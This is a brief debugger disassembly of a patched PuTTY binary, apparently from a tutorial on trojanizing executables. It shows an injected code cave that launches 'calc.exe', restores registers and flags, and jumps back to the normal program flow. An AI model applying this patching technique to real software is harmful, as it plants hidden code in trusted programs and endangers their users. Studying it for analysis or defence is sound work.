 jmp putty_patched_2.45CA27 jump
0045CA18 53 push ebx push word,
0045CA19 FFD5 call ebp calls a su
0045CA1B 6361 6C arpl word ptr ds:[ecx+6C],sp adjust rpl
0045CA1E 632E arpl word ptr ds:[esi],bp adjust rpl
0045CA20 65:78 65 js putty_patched_2.45CA88 jump short
0045CA23 0000 add byte ptr ds:[eax],al adds src a
0045CA25 0000 add byte ptr ds:[eax],al adds src a
0045CA27 9D popfd pop stack
0045CA28 61 popad pop all ge
pushad, pushfd, popfd, popad (ORDER)
0045CA29 6A 60 push 60 push word,
0045CA2B 68 B07A4700 push putty_patched_2.477AB0 push word,
0045CA30 E9 A280FFFF jmp putty_patched_2.454AD7 jump
0045CA35 90 nop no operati
Normal PuTTY routine
0045CA36 0000 add byte ptr ds:[eax],al adds src a